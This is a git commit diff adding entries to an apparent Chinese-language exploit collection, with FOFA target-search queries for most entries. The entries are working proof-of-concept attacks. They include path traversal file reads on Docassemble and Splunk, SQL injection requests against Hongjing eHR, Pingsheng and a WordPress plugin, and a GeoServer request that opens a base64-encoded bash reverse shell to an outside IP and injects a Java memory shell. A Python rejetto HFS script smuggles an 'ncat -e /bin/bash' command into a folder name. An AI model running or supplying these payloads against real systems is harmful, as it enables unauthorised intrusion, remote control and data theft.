7.06更新漏洞
This commit is contained in:
parent
2fd57cfe20
commit
1af23ed60a
61
Docassemble任意文件读取漏洞(CVE-2024-27292).md
Normal file
61
Docassemble任意文件读取漏洞(CVE-2024-27292).md
Normal file
@ -0,0 +1,61 @@
|
||||
## Docassemble任意文件读取漏洞(CVE-2024-27292)
|
||||
|
||||
Docassemble V1.4.96 未经身份验证的路径遍历
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-575790689"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
id: CVE-2024-27292
|
||||
|
||||
info:
|
||||
name: Docassemble - Local File Inclusion
|
||||
author: johnk3r
|
||||
severity: high
|
||||
description: |
|
||||
Docassemble is an expert system for guided interviews and document assembly. The vulnerability allows attackers to gain unauthorized access to information on the system through URL manipulation. It affects versions 1.4.53 to 1.4.96. The vulnerability has been patched in version 1.4.97 of the master branch.
|
||||
reference:
|
||||
- https://tantosec.com/blog/docassemble/
|
||||
- https://github.com/jhpyle/docassemble/security/advisories/GHSA-jq57-3w7p-vwvv
|
||||
- https://github.com/jhpyle/docassemble/commit/97f77dc486a26a22ba804765bfd7058aabd600c9
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
|
||||
cvss-score: 7.5
|
||||
cve-id: CVE-2024-27292
|
||||
cwe-id: CWE-706
|
||||
epss-score: 0.00043
|
||||
epss-percentile: 0.0866
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
shodan-query: http.title:"docassemble"
|
||||
fofa-query: icon_hash="-575790689"
|
||||
tags: cve,cve2024,docassemble,lfi
|
||||
|
||||
http:
|
||||
- method: GET
|
||||
path:
|
||||
- "{{BaseURL}}/interview?i=/etc/passwd"
|
||||
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: regex
|
||||
regex:
|
||||
- "root:.*:0:0:"
|
||||
|
||||
- type: status
|
||||
status:
|
||||
- 501
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/projectdiscovery/nuclei-templates/pull/10169/files
|
||||
- https://github.com/th3gokul/CVE-2024-27292
|
||||
@ -47,6 +47,86 @@ Content-Length: 356
|
||||
|
||||

|
||||
|
||||
## 反弹shell
|
||||
|
||||
```yaml
|
||||
POST /geoserver/wfs HTTP/1.1
|
||||
Host: 192.168.18.131:8080
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: application/xml
|
||||
Content-Length: 356
|
||||
|
||||
<wfs:GetPropertyValue service='WFS' version='2.0.0'
|
||||
xmlns:topp='http://www.openplans.org/topp'
|
||||
xmlns:fes='http://www.opengis.net/fes/2.0'
|
||||
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
|
||||
<wfs:Query typeNames='sf:archsites'/>
|
||||
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTAuMjEuNjkuMTYvODA4NSAwPiYx}|{base64,-d}|{bash,-i}')
|
||||
</wfs:valueReference>
|
||||
</wfs:GetPropertyValue>
|
||||
```
|
||||
|
||||

|
||||
|
||||
## jdk11 注入内存马
|
||||
|
||||
jdk17 版本注入内存马不成功
|
||||
|
||||
环境:https://zenlayer.dl.sourceforge.net/project/geoserver/GeoServer/2.25.1/geoserver-2.25.1-bin.zip?viasf=1
|
||||
|
||||
```java
|
||||
POST /geoserver/wfs HTTP/1.1
|
||||
Host: your-ip:8080
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: application/xml
|
||||
Content-Length: 356
|
||||
|
||||
<wfs:GetPropertyValue service='WFS' version='2.0.0'
|
||||
xmlns:topp='http://www.openplans.org/topp'
|
||||
xmlns:fes='http://www.opengis.net/fes/2.0'
|
||||
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
|
||||
<wfs:Query typeNames='sf:archsites'/>
|
||||
<wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
|
||||
var str="内存马base64";
|
||||
var bt;
|
||||
try {
|
||||
bt = java.lang.Class.forName("sun.misc.BASE64Decoder").newInstance().decodeBuffer(str);
|
||||
} catch (e) {
|
||||
bt = java.util.Base64.getDecoder().decode(str);
|
||||
}
|
||||
var theUnsafe = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");
|
||||
theUnsafe.setAccessible(true);
|
||||
unsafe = theUnsafe.get(null);
|
||||
unsafe.defineAnonymousClass(java.lang.Class.forName("java.lang.Class"), bt, null).newInstance();
|
||||
')</wfs:valueReference>
|
||||
</wfs:GetPropertyValue>
|
||||
```
|
||||
|
||||
使用jmg工具生成内存马
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
将生成的内存马base64填入到`var str="内存马base64";`
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/vulhub/vulhub/blob/master/geoserver/CVE-2024-36401/README.zh-cn.md
|
||||
- https://github.com/vulhub/vulhub/blob/master/geoserver/CVE-2024-36401/README.zh-cn.md
|
||||
- https://yzddmr6.com/posts/geoserver-memoryshell/
|
||||
14
README.md
14
README.md
@ -1,6 +1,18 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了700多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.06 新增漏洞
|
||||
|
||||
- 宏景eHR人力资源管理系统接口getSdutyTree存在SQL注入漏洞
|
||||
- 宏景eHR人力资源管理系统接口loadtree存在SQL注入漏洞
|
||||
- 宏景eHR人力资源管理系统接口LoadOtherTreeServlet存在SQL注入漏洞
|
||||
- 宏景eHR人力资源管理系统接口DownLoadCourseware存在任意文件读取漏洞
|
||||
- 平升电子水库监管平台GetAllRechargeRecordsBySIMCardId接口处存在SQL注入漏洞
|
||||
- Docassemble任意文件读取漏洞(CVE-2024-27292)
|
||||
- WordPress插件Recall存在SQL注入漏洞(CVE-2024-32709)
|
||||
- rejetto-HFS-3存在远程命令执行漏洞(CVE-2024-39943)
|
||||
- Splunk-Enterprise任意文件读取漏洞
|
||||
|
||||
## 2024.07.03 新增漏洞
|
||||
|
||||
- 金和OA_C6_UploadFileDownLoadnew存在任意文件读取漏洞
|
||||
@ -743,7 +755,7 @@
|
||||
- 用友NC的download文件存在任意文件读取漏洞
|
||||
- 泛微e-cology9_SQL注入-CNVD-2023-12632
|
||||
- TOTOLINK A3700R命令执行漏洞CVE-2023-46574
|
||||
- Splunk Enterprise 远程代码执行漏洞 (CVE-2023-46214)
|
||||
- Splunk-Enterprise远程代码执行漏洞(CVE-2023-46214)
|
||||
|
||||
## 2023.11.24 新增漏洞
|
||||
- 华为Auth-Http Serve任意文件读取
|
||||
|
||||
67
Splunk-Enterprise任意文件读取漏洞.md
Normal file
67
Splunk-Enterprise任意文件读取漏洞.md
Normal file
@ -0,0 +1,67 @@
|
||||
## Splunk-Enterprise任意文件读取漏洞
|
||||
|
||||
Splunk Enterprise 是一款强大的数据分析软件,它允许用户从各种来源收集、索引和搜索机器生成的数据。2024年7月,官方发布安全通告,披露 CVE-2024-36991 Splunk Enterprise Windows平台 modules/messaging 目录遍历漏洞。漏洞仅影响 Windows平台上的 Splunk Enterprise,官方已发布安全更新,建议升级至最新版本。
|
||||
|
||||
## 影响范围
|
||||
|
||||
9.2.0 <= Splunk Enterprise < 9.2.2
|
||||
|
||||
9.1.0 <= Splunk Enterprise < 9.1.5
|
||||
|
||||
9.0.0 <= Splunk Enterprise < 9.0.10
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="splunk-Enterprise"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../windows/win.ini HTTP/1.1
|
||||
Host: x.x.x.x
|
||||
User-Agent: Mozilla/5.0 (X11; CrOS x86_64 14541.0.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
Accept-Encoding: gzip
|
||||
```
|
||||
|
||||
## **nuclei poc**
|
||||
|
||||
```yaml
|
||||
id: CVE-2024-36991
|
||||
|
||||
info:
|
||||
name: Splunk Enterprise for Windows 任意文件读取漏洞
|
||||
author: fgz
|
||||
severity: high
|
||||
description: |
|
||||
Splunk Enterprise 是一款强大的数据分析软件,它允许用户从各种来源收集、索引和搜索机器生成的数据。2024年7月,官方发布安全通告,披露 CVE-2024-36991 Splunk Enterprise Windows平台 modules/messaging 目录遍历漏洞。漏洞仅影响 Windows平台上的 Splunk Enterprise,官方已发布安全更新,建议升级至最新版本。
|
||||
reference:
|
||||
- https://advisory.splunk.com/advisories/SVD-2024-0711
|
||||
- https://research.splunk.com/application/e7c2b064-524e-4d65-8002-efce808567aa
|
||||
classification:
|
||||
cvss-score: 7.1
|
||||
cve-id: CVE-2024-36991
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
vendor: zyxel
|
||||
product: Splunk Enterprise
|
||||
fofa-query: app="splunk-Enterprise"
|
||||
tags: cve,cve2024,splunk-Enterpris
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../windows/win.ini HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- "status_code == 200"
|
||||
- "contains(body, '; for 16-bit app support')"
|
||||
condition: and
|
||||
```
|
||||
|
||||
24
WordPress插件Recall存在SQL注入漏洞(CVE-2024-32709).md
Normal file
24
WordPress插件Recall存在SQL注入漏洞(CVE-2024-32709).md
Normal file
@ -0,0 +1,24 @@
|
||||
## WordPress插件Recall存在SQL注入漏洞(CVE-2024-32709)
|
||||
|
||||
WordPress 插件Recall 存在SQL注入漏洞,导致获取数据泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"/wp-content/plugins/wp-recall/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /account/?user=1&tab=groups&group-name=p%27+or+%27%%27=%27%%27+union+all+select+1,2,3,4,5,6,7,8,9,10,11,concat(%22Database:%22,md5(123456),0x7c),13--+- HTTP/1.1
|
||||
Host: x.x.x.x
|
||||
User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/truonghuuphuc/CVE-2024-32709-Poc
|
||||
36
rejetto-HFS-3存在远程命令执行漏洞(CVE-2024-39943).md
Normal file
36
rejetto-HFS-3存在远程命令执行漏洞(CVE-2024-39943).md
Normal file
@ -0,0 +1,36 @@
|
||||
## rejetto-HFS-3存在远程命令执行漏洞(CVE-2024-39943)
|
||||
|
||||
CVE-2024-39943 rejetto HFS (aka HTTP File Server) 3 before 0.52.10 on Linux, UNIX, and macOS allows OS command execution by remote authenticated users (if they have Upload permissions). This occurs because a shell is used to execute df (i.e., with execSync instead of spawnSync in child_process in Node.js).
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests as req
|
||||
import base64
|
||||
|
||||
url = input("Url: ")
|
||||
cookie = input("Cookie: ")
|
||||
ip = input("Ip: ")
|
||||
port = input("Port: ")
|
||||
|
||||
headers = {"x-hfs-anti-csrf":"1","Cookie":cookie}
|
||||
|
||||
print("Step 1 add vfs")
|
||||
step1 = req.post(url+"~/api/add_vfs", headers=headers, json={"parent":"/","source":"/tmp"})
|
||||
|
||||
print("Step 2 set permission vfs")
|
||||
step2 = req.post(url+"~/api/set_vfs", headers=headers, json={"uri":"/tmp/","props":{"can_see":None,"can_read":None,"can_list":None,"can_upload":"*","can_delete":None,"can_archive":None,"source":"/tmp","name":"tmp","type":"folder","masks":None}})
|
||||
|
||||
print("Step 3 create folder")
|
||||
command = "ncat {0} {1} -e /bin/bash".format(ip,port)
|
||||
command = command.encode('utf-8')
|
||||
payload = 'poc";python3 -c "import os;import base64;os.system(base64.b64decode(\''+base64.b64encode(command).decode('utf-8')+"'))"
|
||||
step3 = req.post(url+"~/api/create_folder", headers=headers, json={"uri":"/tmp/","name":payload})
|
||||
|
||||
print("Step 4 execute payload")
|
||||
step4 = req.get(url+"~/api/get_ls?path=/tmp/"+payload, headers=headers)
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/truonghuuphuc/CVE-2024-39943-Poc/tree/main
|
||||
23
宏景eHR人力资源管理系统接口DownLoadCourseware存在任意文件读取漏洞.md
Normal file
23
宏景eHR人力资源管理系统接口DownLoadCourseware存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 宏景eHR人力资源管理系统接口DownLoadCourseware存在任意文件读取漏洞
|
||||
|
||||
宏景eHR /DownLoadCourseware 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HJSOFT-HCM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /w_selfservice/oauthservlet/%2e./.%2e/DownLoadCourseware?url=VHmj0PAATTP2HJBPAATTPcyRcHb6hPAATTP2HJFPAATTP59XObqwUZaPAATTP2HJBPAATTP6EvXjT HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
宏景eHR人力资源管理系统接口LoadOtherTreeServlet存在SQL注入漏洞.md
Normal file
23
宏景eHR人力资源管理系统接口LoadOtherTreeServlet存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 宏景eHR人力资源管理系统接口LoadOtherTreeServlet存在SQL注入漏洞
|
||||
|
||||
宏景eHR /gz/LoadOtherTreeServlet 接口处存在sql注入漏洞,未经身份验证的远程攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HJSOFT-HCM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /w_selfservice/oauthservlet/%2e./.%2e/gz/LoadOtherTreeServlet?modelflag=4&budget_id=1%29%3BWAITFOR+DELAY+%270%3A0%3A5%27--&flag=1 HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
宏景eHR人力资源管理系统接口getSdutyTree存在SQL注入漏洞.md
Normal file
23
宏景eHR人力资源管理系统接口getSdutyTree存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 宏景eHR人力资源管理系统接口getSdutyTree存在SQL注入漏洞
|
||||
|
||||
宏景eHR /servlet/sduty/getSdutyTree 接口处存在sql注入漏洞,未经身份验证的远程攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HJSOFT-HCM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /w_selfservice/oauthservlet/%2e./.%2e/servlet/sduty/getSdutyTree?param=child&target=1&codesetid=1&codeitemid=1%27+UNION+ALL+SELECT+NULL%2CCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28106%29%2BCHAR%28112%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28119%29%2BCHAR%2885%29%2BCHAR%2873%29%2BCHAR%2887%29%2BCHAR%2899%29%2BCHAR%2875%29%2BCHAR%28116%29%2BCHAR%2872%29%2BCHAR%28113%29%2BCHAR%28104%29%2BCHAR%28107%29%2BCHAR%2889%29%2BCHAR%28115%29%2BCHAR%28108%29%2BCHAR%2873%29%2BCHAR%2884%29%2BCHAR%2869%29%2BCHAR%2873%29%2BCHAR%2875%29%2BCHAR%2883%29%2BCHAR%2898%29%2BCHAR%28116%29%2BCHAR%28120%29%2BCHAR%2889%29%2BCHAR%2884%29%2BCHAR%2882%29%2BCHAR%28120%29%2BCHAR%2884%29%2BCHAR%28116%29%2BCHAR%2888%29%2BCHAR%28112%29%2BCHAR%2887%29%2BCHAR%2873%29%2BCHAR%28109%29%2BCHAR%28104%29%2BCHAR%2887%29%2BCHAR%28102%29%2BCHAR%2897%29%2BCHAR%2877%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28122%29%2BCHAR%28113%29%2CNULL%2CNULL--+Iprd HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
宏景eHR人力资源管理系统接口loadtree存在SQL注入漏洞.md
Normal file
23
宏景eHR人力资源管理系统接口loadtree存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 宏景eHR人力资源管理系统接口loadtree存在SQL注入漏洞
|
||||
|
||||
宏景eHR /common/org/loadtree 接口处存在sql注入漏洞,未经身份验证的远程攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="HJSOFT-HCM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /w_selfservice/oauthservlet/%2e./.%2e/common/org/loadtree?params=child&treetype=1&parentid=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--&kind=2&issuperuser=1&manageprive=1&action=1&target=1&backdate=1&jump=1 HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
平升电子水库监管平台GetAllRechargeRecordsBySIMCardId接口处存在SQL注入漏洞.md
Normal file
23
平升电子水库监管平台GetAllRechargeRecordsBySIMCardId接口处存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 平升电子水库监管平台GetAllRechargeRecordsBySIMCardId接口处存在SQL注入漏洞
|
||||
|
||||
平升电子水库监管平台GetAllRechargeRecordsBySIMCardId接口处存在SQL注入漏洞,攻击者未经授权可以访问数据库中的数据,从而盗取用户数据,造成用户信息泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"js/PSExtend.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /WebServices/SIMMaintainService.asmx/GetAllRechargeRecordsBySIMCardId HTTP/1.1
|
||||
Host: your-ip
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
loginIdentifer=&simcardId=';WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user